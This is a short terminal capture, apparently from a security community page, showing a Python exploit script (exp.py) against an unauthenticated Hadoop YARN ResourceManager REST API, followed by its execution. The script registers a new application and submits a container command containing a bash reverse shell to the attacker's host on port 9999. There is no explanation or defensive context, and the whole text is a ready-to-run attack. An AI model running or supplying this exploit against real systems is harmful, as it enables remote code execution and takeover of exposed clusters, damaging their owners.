 [root@localhost ~]# cat exp.py
#!/usr/bin/env python
import requests
target = 'http://192.168.18.129:8088/'
lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)
[root@localhost ~]# python exp.py
[root@localhost ~]#
先知社区